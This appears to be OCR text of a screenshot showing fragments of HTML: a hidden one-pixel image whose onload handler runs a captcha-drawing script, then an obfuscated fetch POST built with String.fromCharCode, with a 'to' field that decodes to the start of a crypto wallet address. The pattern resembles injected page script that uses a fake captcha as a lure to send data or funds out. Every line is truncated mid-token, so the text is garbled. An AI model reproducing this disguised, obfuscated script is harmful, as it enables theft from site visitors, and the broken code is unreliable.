
Last update: 2026-05-30
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
style="display:none;" onload="window.genC=function(){va
c=document.getElementById('captchaCanvas'),x=c.getContext(
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stri
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9